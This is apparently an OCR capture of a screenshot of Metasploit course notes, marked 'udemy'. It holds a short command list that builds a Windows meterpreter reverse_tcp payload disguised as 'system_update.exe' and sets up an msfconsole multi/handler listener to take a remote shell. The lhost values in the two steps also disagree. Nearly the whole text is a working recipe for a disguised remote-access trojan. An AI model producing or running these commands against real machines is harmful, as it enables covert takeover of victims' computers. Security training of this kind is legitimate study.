 1 2 3 4
2
17:58
~/Desktop/Metasploit-MSF VENOM sYSTEM - Mousepad
File Edit Search View Document Help
1 Msf venom-
2
3 ifconfig
4 msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.109 lport=4444 -f exe >
system_update.exe
5 msfconsole
6 use exploit/multi/handler
7 set payload windows/meterpreter/reverse_tcp
8 show options
9 set lhost 192.168.1.129
10 run
11 meterpreter > sysinfo
12 --help
13
udemy